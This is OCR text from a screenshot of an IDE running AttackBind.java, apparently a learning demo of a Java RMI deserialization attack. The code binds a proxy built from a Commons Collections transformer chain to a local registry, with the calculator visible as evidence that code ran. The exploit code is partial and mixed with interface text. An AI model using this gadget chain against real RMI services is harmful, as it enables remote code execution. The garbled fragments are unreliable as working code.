 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMIClient - AttackBind.java
RMIClient src main java AttackBind main
AttackBind
RMIClient.java AttackBind.java IRemoteHelloWorld.java
项目
10 import java.lang.reflect.Proxy;
10 1 1
11 import java.rmi.Naming;
12 import java.rmi.Remote;
13 import java.rmi.registry.LocateRegistry;
14 import java.rmi.registry.Registry;
15 import java.util.HashMap;
16 import java.util.Map;
17
18 public class AttackBind {
19
20 public static void main(String[] args) throws Exception {
21
22 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
23 InvocationHandler handler = (InvocationHandler) getpayload();
24 Remote r = Remote.class.cast(Proxy.newProxyInstance(
25 Remote.class.getClassLoader(),
26 new Class[] { Remote.class }, handler));
27 registry.bind( name: "test",r);
28
29 }
1 个用法
30 @ public static Object getpayload() throws Exception{
31 Transformer[] transformers = new Transformer[]{
32 new ConstantTransformer(Runtime.class),
33 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]})
数据库
通知
m Maven
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: AttackBind
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Exception in thread "main" java.rmi.AlreadyBoundException Create breakpoint : test <22 个内部行>
at AttackBind.main(AttackBind.java:27)
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 依赖项
构建在 2秒122毫秒 中成功完成 (片刻 之前)
24:61 CRLF GBK 4 个空格